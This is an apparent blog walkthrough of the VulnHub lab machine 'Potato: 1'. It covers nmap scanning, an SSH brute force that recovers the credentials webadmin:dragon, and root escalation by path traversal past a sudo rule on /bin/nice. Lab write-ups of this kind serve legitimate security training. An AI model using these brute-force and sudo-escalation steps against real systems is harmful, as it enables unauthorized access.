Potato: 1 Walk-Through
Hey their! I’m back with another boot2root challenge here we have a vulnhub machine named “Potato: 1” and its author is “Florianges” here is the link below where you can download this machine. https://www.vulnhub.com/entry/potato-1,529/
1.) Target Discovery With Nmap:
“# nmap -sn 192.168.43.1/24”

2.) Port Scanning With Nmap:
As form above command we got the ip address “192.168.43.34” , Now its time for port scanning .
“# nmap -sS -sV -p- -vv 192.168.43.34”

From nmap we got that three services are running on the server ftp , ssh and web.
3.) SSH Enumeration:
Starting with ssh and nmap scripts.
“# nmap -vv — script =ssh-brute.nse -p 22 192.168.43.34”.

And from nmap script we got the credentials webadmin:dragon.

here is the web page ,but we don’t want to waste our time to enumerate web , So i tried to create a ssh connection.
4.) Obtaining SSH Shell:

Hey we are in. Now we successfully obtain the ssh shell and got the user flag also.

5.) Privilege Escalation:

For privilege escalation we need to exploit sudo. “sudo -l ” from this command we got that we can run only “/bin/nice ” command in /notes/*” folder


In /notes folder we have two scripts which will run as root if we use sudo.
Then i created a root.sh file in webmaster’s (user) home directory.
$ echo “bash -i” > root.sh
And after that “$ sudo /bin/nice /notes../home/webmaster/root.sh”
After the above magical command I got root shell and root flag also.